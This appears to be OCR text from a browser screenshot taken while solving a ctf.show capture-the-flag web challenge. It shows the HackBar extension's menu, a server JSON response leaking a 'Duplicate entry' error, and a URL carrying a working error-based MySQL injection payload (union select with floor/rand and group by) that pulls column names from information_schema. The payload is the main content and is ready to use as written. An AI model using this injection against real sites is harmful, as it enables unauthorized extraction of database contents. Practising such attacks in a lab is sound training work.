 {"code":0,"msg":"Duplicate entry '2flag?' for key 'group_key'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7b6b0ebc-05ca-41a4-aaa7-5cf5d1f6b089.challenge.ctf.show/api/?id=1'union select 1,count(*),concat(ceil(rand(0)*2),
(select concat(column_name) from information_schema.columns where table_schema=database()limit 3,1) )x from
information_schema.character_sets group by x;%23
Use POST method
MODIFY HEADER